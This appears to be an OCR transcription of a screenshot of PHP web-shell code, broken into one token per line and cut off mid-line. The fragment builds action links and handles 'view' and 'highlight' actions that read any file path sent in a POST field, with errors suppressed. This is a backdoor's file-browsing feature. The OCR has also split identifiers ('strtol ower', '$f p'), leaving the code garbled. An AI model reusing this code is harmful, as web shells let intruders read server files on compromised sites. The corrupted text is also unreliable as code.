
1'
]).
'\',\''
.strtolower(
$v
).
'\')">'
.((strtol
ower(
$v
)==@
$_POST
[
'w2'
])?
'<b>[ '
.
$v
.
' ]</b
>'
:
$v
).
'</a> '
;}

echo
'<br><br>'
;

switch
(
$_POST
[
'w2'
]) {

case
'view'
:

echo
'<pre class=ml1
>'
;

$fp
 = @fopen(
$_POST
[
'w1'
], 
'r'
);

if
(
$fp
){

while
(!@feof
(
$fp
))

echo
htmlspecialchars(@fread(
$fp
,
1024
));

				@fclose(
$f
p
);

			}

echo
'</pre>'
;

break
;

case
'highlight'
:

if
( @is_readable(
$_P
OST
[
'w1'
]) ) {

echo
'<div c
lass=ml1 style="background-color: #e1e1e1;co